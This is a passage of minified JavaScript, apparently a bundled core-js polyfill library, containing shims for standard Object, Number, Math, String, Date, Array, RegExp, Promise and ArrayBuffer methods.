i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperties:e(117)})},function(t,n,e){var i=e(20),r=e(21).f;e(31)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(13),r=e(22);e(31)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(13),r=e(40);e(31)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(31)("getOwnPropertyNames",function(){return e(118).f})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6);e(31)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(119)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(120)})},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(87).set})},function(t,n,e){"use strict";var i=e(52),r={};r[e(8)("toStringTag")]="z",r+""!="[object z]"&&e(17)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(121)})},function(t,n,e){var i=e(12).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(11)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(6),r=e(22),o=e(8)("hasInstance"),s=Function.prototype;o in s||e(12).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(123);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(124);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(26),s=e(89),a=e(29),c=e(5),u=e(43).f,f=e(21).f,l=e(12).f,p=e(53).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(42)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(11)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(17)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(27),o=e(125),s=e(90),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(5)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(5),o=e(125),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(4).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(126)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(126),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(124);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(123);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(127),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(91);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(92);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(128)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(5)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(91)})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S+i.F*e(5)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(41),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(20),o=e(10);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(53)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(70)(!0);e(93)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(70)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".endsWith;i(i.P+i.F*e(96)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(95);i(i.P+i.F*e(96)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(90)})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".startsWith;i(i.P+i.F*e(96)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(18)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(18)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(18)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(18)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(18)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(18)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(18)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(18)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(18)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(18)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(18)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(18)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(18)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29);i(i.P+i.F*e(5)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(237);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(5),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(17)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(8)("toPrimitive"),r=Date.prototype;i in r||e(16)(r,i,e(240))},function(t,n,e){"use strict";var i=e(3),r=e(29);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(69)})},function(t,n,e){"use strict";var i=e(25),r=e(0),o=e(13),s=e(129),a=e(97),c=e(10),u=e(98),f=e(99);r(r.S+r.F*!e(72)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),null==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(98);i(i.S+i.F*e(5)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=[].join;i(i.P+i.F*(e(56)!=Object||!e(28)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(86),o=e(26),s=e(41),a=e(10),c=[].slice;i(i.P+i.F*e(5)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(13),s=e(5),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(28)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(0),o=e(28)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(6),r=e(69),o=e(8)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(32)(1);i(i.P+i.F*!e(28)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(2);i(i.P+i.F*!e(28)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(3);i(i.P+i.F*!e(28)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(4);i(i.P+i.F*!e(28)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(28)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=e(27),s=e(10),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(28)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(131)}),e(37)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(101)}),e(37)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(32)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("find")},function(t,n,e){"use strict";var i=e(0),r=e(32)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)(o)},function(t,n,e){e(44)("Array")},function(t,n,e){var i=e(4),r=e(89),o=e(12).f,s=e(43).f,a=e(71),c=e(58),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(11)&&(!_||e(5)(function(){return h[e(8)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})},g=s(f),v=0;g.length>v;)d(g[v++]);l.constructor=u,u.prototype=l,e(17)(i,"RegExp",u)}e(44)("RegExp")},function(t,n,e){"use strict";e(134);var i=e(3),r=e(58),o=e(11),s=/./.toString,a=function(t){e(17)(RegExp.prototype,"toString",t,!0)};e(5)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){"use strict";var i=e(3),r=e(10),o=e(104),s=e(73);e(74)("match",1,function(t,n,e,a){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=a(e,t,this);if(n.done)return n.value;var c=i(t),u=String(this);if(!c.global)return s(c,u);var f=c.unicode;c.lastIndex=0;for(var l,p=[],h=0;null!==(l=s(c,u));){var _=String(l[0]);p[h]=_,""===_&&(c.lastIndex=o(u,r(c.lastIndex),f)),h++}return 0===h?null:p}]})},function(t,n,e){"use strict";var i=e(3),r=e(13),o=e(10),s=e(27),a=e(104),c=e(73),u=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;e(74)("replace",2,function(t,n,e,_){return[function(i,r){var o=t(this),s=null==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},function(t,n){var r=_(e,t,this,n);if(r.done)return r.value;var l=i(t),p=String(this),h="function"==typeof n;h||(n=String(n));var g=l.global;if(g){var v=l.unicode;l.lastIndex=0}for(var m=[];;){var y=c(l,p);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(l.lastIndex=a(p,o(l.lastIndex),v))}for(var w,b="",x=0,S=0;S<m.length;S++){y=m[S];for(var O=String(y[0]),E=u(f(s(y.index),p.length),0),P=[],I=1;I<y.length;I++)P.push(void 0===(w=y[I])?w:String(w));var M=y.groups;if(h){var C=[O].concat(P,E,p);void 0!==M&&C.push(M);var T=String(n.apply(void 0,C))}else T=d(O,p,E,P,M,n);E>=x&&(b+=p.slice(x,E)+T,x=E+O.length)}return b+p.slice(x)}];function d(t,n,i,o,s,a){var c=i+t.length,u=o.length,f=h;return void 0!==s&&(s=r(s),f=p),e.call(a,f,function(e,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var f=+r;if(0===f)return e;if(f>u){var p=l(f/10);return 0===p?e:p<=u?void 0===o[p-1]?r.charAt(1):o[p-1]+r.charAt(1):e}a=o[f-1]}return void 0===a?"":a})}})},function(t,n,e){"use strict";var i=e(3),r=e(120),o=e(73);e(74)("search",1,function(t,n,e,s){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=s(e,t,this);if(n.done)return n.value;var a=i(t),c=String(this),u=a.lastIndex;r(u,0)||(a.lastIndex=0);var f=o(a,c);return r(a.lastIndex,u)||(a.lastIndex=u),null===f?-1:f.index}]})},function(t,n,e){"use strict";var i=e(71),r=e(3),o=e(59),s=e(104),a=e(10),c=e(73),u=e(103),f=e(5),l=Math.min,p=[].push,h=!f(function(){RegExp(4294967295,"y")});e(74)("split",2,function(t,n,e,f){var _;return _="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return e.call(r,t,n);for(var o,s,a,c=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,h=void 0===n?4294967295:n>>>0,_=new RegExp(t.source,f+"g");(o=u.call(_,r))&&!((s=_.lastIndex)>l&&(c.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&p.apply(c,o.slice(1)),a=o[0].length,l=s,c.length>=h));)_.lastIndex===o.index&&_.lastIndex++;return l===r.length?!a&&_.test("")||c.push(""):c.push(r.slice(l)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,i){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r,i):_.call(String(r),e,i)},function(t,n){var i=f(_,t,this,n,_!==e);if(i.done)return i.value;var u=r(t),p=String(this),d=o(u,RegExp),g=u.unicode,v=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(h?"y":"g"),m=new d(h?u:"^(?:"+u.source+")",v),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===p.length)return null===c(m,p)?[p]:[];for(var w=0,b=0,x=[];b<p.length;){m.lastIndex=h?b:0;var S,O=c(m,h?p:p.slice(b));if(null===O||(S=l(a(m.lastIndex+(h?0:b)),p.length))===w)b=s(p,b,g);else{if(x.push(p.slice(w,b)),x.length===y)return x;for(var E=1;E<=O.length-1;E++)if(x.push(O[E]),x.length===y)return x;b=w=S}}return x.push(p.slice(w)),x}]})},function(t,n,e){"use strict";var i,r,o,s,a=e(35),c=e(4),u=e(25),f=e(52),l=e(0),p=e(6),h=e(14),_=e(45),d=e(46),g=e(59),v=e(105).set,m=e(106)(),y=e(107),w=e(135),b=e(75),x=e(136),S=c.TypeError,O=c.process,E=O&&O.versions,P=E&&E.v8||"",I=c.Promise,M="process"==f(O),C=function(){},T=r=y.f,$=!!function(){try{var t=I.resolve(1),n=(t.constructor={})[e(8)("species")]=function(t){t(C,C)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(C)instanceof n&&0!==P.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},A=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0,s=function(n){var e,o,s,a=r?n.ok:n.fail,c=n.resolve,u=n.reject,f=n.domain;try{a?(r||(2==t._h&&R(t),t._h=1),!0===a?e=i:(f&&f.enter(),e=a(i),f&&(f.exit(),s=!0)),e===n.promise?u(S("Promise-chain cycle")):(o=k(e))?o.call(e,c,u):c(e)):u(i)}catch(t){f&&!s&&f.exit(),u(t)}};e.length>o;)s(e[o++]);t._c=[],t._n=!1,n&&!t._h&&F(t)})}},F=function(t){v.call(c,function(){var n,e,i,r=t._v,o=j(t);if(o&&(n=w(function(){M?O.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=M||j(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(c,function(){var n;M?O.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},N=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},L=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw S("Promise can't be resolved itself");(n=k(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(L,i,1),u(N,i,1))}catch(t){N.call(i,t)}}):(e._v=t,e._s=1,A(e,!1))}catch(t){N.call({_w:e,_d:!1},t)}}};$||(I=function(t){_(this,I,"Promise","_h"),h(t),i.call(this);try{t(u(L,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(47)(I.prototype,{then:function(t,n){var e=T(g(this,I));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=M?O.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&A(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(L,t,1),this.reject=u(N,t,1)},y.f=T=function(t){return t===I||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!$,{Promise:I}),e(51)(I,"Promise"),e(44)("Promise"),s=e(24).Promise,l(l.S+l.F*!$,"Promise",{reject:function(t){var n=T(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!$),"Promise",{resolve:function(t){return x(a&&this===s?I:this,t)}}),l(l.S+l.F*!($&&e(72)(function(t){I.all(t).catch(C)})),"Promise",{all:function(t){var n=this,e=T(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=T(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(141),r=e(48);e(76)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(77),o=e(108),s=e(3),a=e(41),c=e(10),u=e(6),f=e(4).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(5)(function(){return!new p(2).slice(1,void 